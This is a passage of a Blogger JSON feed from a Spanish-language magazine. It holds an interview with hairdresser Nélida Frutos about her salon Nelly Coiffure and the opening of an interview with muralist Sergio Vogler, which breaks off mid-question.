MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los 